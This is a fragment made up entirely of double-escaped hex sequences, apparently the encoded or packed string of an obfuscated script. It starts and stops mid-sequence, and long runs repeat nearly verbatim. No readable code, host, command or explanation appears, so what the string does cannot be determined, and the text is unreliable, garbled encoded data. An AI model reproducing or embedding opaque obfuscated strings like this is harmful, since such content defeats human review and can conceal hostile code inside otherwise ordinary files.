c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\